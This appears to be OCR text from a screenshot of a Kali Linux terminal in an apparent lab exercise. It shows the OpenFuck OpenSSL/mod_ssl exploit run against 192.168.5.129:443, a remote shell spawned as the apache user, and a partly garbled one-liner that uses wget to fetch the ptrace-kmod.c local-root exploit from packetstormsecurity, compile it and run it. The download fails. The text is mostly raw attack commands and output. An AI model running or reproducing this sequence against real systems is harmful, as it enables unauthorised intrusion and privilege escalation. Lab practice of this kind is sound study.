 root@kali: /home/kali/Downloads
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ./OpenFuck 0×6b 192.168.5.129 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--08:13:27--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$ root
root
bash: root: command not found
bash-2.05$